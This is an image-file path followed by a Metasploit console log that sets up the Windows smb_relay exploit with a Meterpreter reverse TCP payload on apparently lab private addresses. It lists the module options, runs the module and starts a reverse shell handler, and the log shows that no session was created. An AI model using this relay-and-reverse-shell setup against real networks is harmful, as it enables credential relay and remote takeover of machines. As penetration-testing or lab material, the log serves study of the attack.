 msf6 auxiliary(server/capture/smb) > use exploit/windows/smb/smb_relay
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/smb_relay) > show options
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/smb_relay) > set srvhost 192.168.10.15
srvhost => 192.168.10.15
msf6 exploit(windows/smb/smb_relay) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.11:4444